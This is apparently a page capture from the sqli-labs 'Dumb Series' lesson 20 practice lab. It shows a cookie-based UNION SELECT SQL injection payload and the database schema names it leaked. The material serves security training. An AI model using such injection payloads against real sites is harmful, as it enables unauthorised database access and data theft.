 SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.122 Safari/537.36
YOUR IP ADDRESS IS : 39.186.24.204
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = ' union select 1,2,group_concat(schema_name)from information_schema.schemata # and expires:
Sat 25 Apr 2020 - 09:10:52
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security
Your ID:1
Delete Your Cookie!